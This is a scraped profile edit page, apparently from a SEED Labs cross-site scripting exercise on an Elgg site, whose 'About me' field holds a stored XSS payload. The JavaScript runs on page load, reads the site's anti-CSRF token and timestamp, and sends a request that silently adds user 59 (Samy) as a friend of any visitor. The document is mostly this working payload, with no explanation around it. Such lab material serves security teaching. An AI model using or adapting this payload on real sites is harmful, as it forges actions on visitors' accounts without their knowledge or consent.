 Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
Ajax=new XMLHttpRequest();Ajax.open("GET", sendurl, true);
Ajax.send();
}</script>
Public
Brief description
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications